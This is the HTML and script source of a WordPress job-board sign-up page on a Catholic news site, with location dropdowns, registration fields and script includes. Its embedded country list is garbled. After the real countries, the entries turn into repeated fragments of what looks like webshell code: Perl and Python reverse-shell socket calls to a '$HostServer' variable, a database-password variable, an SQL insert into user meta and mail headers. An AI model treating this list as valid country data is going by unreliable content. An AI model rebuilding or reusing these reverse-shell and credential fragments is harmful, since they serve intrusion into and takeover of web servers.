                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9582960").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9582960.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9582960.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9582960.readCountryFile(jQuery('#countryId9582960'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9582960.readStateFile(_single_country_code, jQuery("#stateId9582960"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9582960.readStateFile(_single_country_code, jQuery("#stateId9582960"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9582960').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9582960', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9582960.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9582960.getCountryCode(_this.val());
                        }
                        api_scrapper9582960.readStateFile(_country_code, jQuery("#stateId9582960"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9582960', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9582960").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9582960").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9582960.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9582960.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9582960'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="90b2961ba13da35a25e71879-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-90b2961ba13da35a25e71879-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9582960"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9582960">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-1351837"></div>

        
            <script type="90b2961ba13da35a25e71879-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1351837 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1351837',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1351837.done(function (response) {

                        jQuery('#jobsearch-aterreg-1351837').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="90b2961ba13da35a25e71879-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="90b2961ba13da35a25e71879-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="90b2961ba13da35a25e71879-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.09" id="wpascript-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":114528,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/cathnews.com\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-05-06 04:26:43+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https:\/\/cathnews.com\/wp-content\/plugins\/wp-jobsearch\/","ajax_url":"https:\/\/cathnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.8.3" id="jobsearch-login-register-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="90b2961ba13da35a25e71879-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
